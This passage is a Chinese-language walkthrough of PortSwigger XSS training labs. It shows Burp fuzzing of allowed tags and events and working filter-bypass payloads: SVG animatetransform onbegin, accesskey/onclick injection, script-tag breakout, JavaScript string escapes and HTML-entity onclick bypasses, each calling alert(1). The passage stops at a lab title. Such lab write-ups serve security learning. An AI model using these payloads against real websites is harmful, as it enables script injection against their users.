


可以用Burp来一次遍历:

打开cheat文档,复制所有的tag:
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#consuming-tags

Load进来:

这样就能快速找到没有被过滤的标签了:


用同样的办法遍历title标签的event,发现都是400,说明title标签的话条件不满足:


最终用<animatetransform>成功通过:
<svg><animatetransform onbegin=alert(1) attributeName=transform>


8:Lab: Reflected XSS in canonical link tag


启动靶场之后,查看源代码:
<link rel="canonical" >

<link rel="canonical"> 是HTML文档中的一个标签,它用于指定网页的“规范”或“首选”URL。这个标签对于搜索引擎优化(SEO)非常重要,因为它帮助搜索引擎理解哪个页面是原始内容的来源,从而避免内容重复的问题。
当一个网页有多个URL可以访问时,例如通过不同的路径或参数,搜索引擎可能会将这些URL视为不同的页面,导致内容重复。通过使用<link rel="canonical" href="URL">标签,你可以告诉搜索引擎,指定的URL是页面的首选版本,搜索引擎应该优先索引这个URL,并可能将其他URL的权重转移到这个URL上。
例如,如果你有一个产品页面,既可以通过/products/product-name访问,也可以通过/products.php?product_id=123访问,你可以在HTML头部添加以下代码来指定规范URL:
<link rel="canonical" href="https://www.example.com/products/product-name">
这会告诉搜索引擎,当索引这个页面时,应该优先考虑/products/product-name这个URL。



accesskey="x" onclick="alert(1)"

accesskey='x':accesskey属性在HTML中用于指定快捷键,允许用户通过按下键盘上的某个键快速激活或跳转到页面上的元素。



因为我是mac电脑,所以我按下control+option+x键,就触发了后面的告警。
Mac电脑上虽然没有名为"Alt"的键,但是有一个"Option"键,它在很多情况下可以作为"Alt"键使用。
9:Lab: Reflected XSS into a JavaScript string with single quote and backslash escaped
实验描述:反射发生在单引号和反斜杠转义的 JavaScript 字符串内。要解决此实验,请执行跨站点脚本攻击,突破 JavaScript 字符串并调用警报函数。

启动靶场,输入一个最常规的语句来测试一下,发现有字符串回显:

查看前端源码,发现只需要把前面的script闭合掉就可以了:
</script><img%20src=1%20onerror=alert(1)>
</script><script>alert(1)</script>


10:Lab: Reflected XSS into a JavaScript string with angle brackets and double quotes HTML-encoded and single quotes escaped

描述:此实验室包含搜索查询跟踪功能中的反射式跨站点脚本漏洞,其中尖括号和双引号经过 HTML 编码,而单引号经过转义。要解决此实验室问题,请执行跨站点脚本攻击,突破 JavaScript 字符串并调用警报函数。


反斜杠没有被转义,用\'test,闭合了searchTerms的值,test内容被释放。



\'-alert(1)//


用//再注释掉后面的单引号和内容,成功执行了alert。
11:Lab: Stored XSS into onclick event with angle brackets and double quotes HTML-encoded and single quotes and backslash escaped

描述:此实验包含评论功能中的存储型跨站点脚本漏洞。要解决此实验,请提交一条评论,该评论在点击评论作者姓名时调用警报函数。


website的内容被添加到了href属性里。

反斜杠和单引号都被转义。

尝试使用HTML实体编码的方式绕过过滤:
http://sdfsdfadsfsd?'-alert(1)-'

':这是单引号 ’ 的HTML实体编码。在URL中,单引号通常用于分隔参数值。
-alert(1)-:这是JavaScript代码,调用了alert函数,显示一个包含数字1的警告框。
':这是另一个单引号的HTML实体编码,结束了查询字符串的参数。
12:Lab: Reflected XSS into a template literal with angle brackets, single, double quotes, backslash and backticks Unicode-escaped
